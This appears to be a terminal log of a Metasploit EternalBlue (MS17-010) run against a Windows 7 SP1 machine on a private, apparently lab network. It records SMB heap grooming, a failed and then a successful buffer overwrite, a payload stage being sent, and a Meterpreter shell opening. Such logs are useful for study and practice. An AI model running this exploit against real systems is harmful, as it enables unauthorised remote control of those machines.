 [*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.134:4444
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.134:445 - Connecting to target for exploitation.
[+] 192.168.183.134:445 - Connection established for exploitation.
[+] 192.168.183.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.134:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.134:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.134:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.134:445 - Starting non-paged pool grooming
[+] 192.168.183.134:445 - Sending SMBv2 buffers
[+] 192.168.183.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.134:445 - Sending final SMBv2 buffers.
[*] 192.168.183.134:445 - Sending last fragment of exploit packet!
[*] 192.168.183.134:445 - Receiving response from exploit packet
[+] 192.168.183.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.183.134
[*] Meterpreter session 1 opened (192.168.157.130:36091 -> 192.168.183.134:4444) at 2022-09-28 00:45:09 -0400
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >